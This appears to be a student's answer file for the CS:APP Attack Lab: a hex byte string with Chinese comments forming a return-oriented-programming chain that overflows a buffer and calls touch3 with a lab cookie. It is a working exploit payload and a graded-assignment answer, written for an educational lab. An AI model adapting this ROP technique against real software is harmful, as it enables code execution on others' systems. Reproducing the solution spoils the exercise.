 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 /* 填充 56 字节 */
d6 1b 40 00 00 00 00 00 /* gadget: mov %rsp, %rax */
4e 1b 40 00 00 00 00 00 /* gadget: mov %rax, %rdi */
43 1b 40 00 00 00 00 00 /* gadget: pop %rax (修正) */
48 00 00 00 00 00 00 00 /* offset: 0x48 (72 bytes) */
a8 1b 40 00 00 00 00 00 /* gadget: mov %eax, %ecx */
81 1b 40 00 00 00 00 00 /* gadget: mov %ecx, %edx */
f0 1b 40 00 00 00 00 00 /* gadget: mov %edx, %esi */
6e 1b 40 00 00 00 00 00 /* func: add_xy */
4e 1b 40 00 00 00 00 00 /* gadget: mov %rax, %rdi */
86 1a 40 00 00 00 00 00 /* func: touch3 */
32 33 30 37 63 30 39 35 /* cookie string: "2307c095" */
00 /* null terminator */
~
~
~
~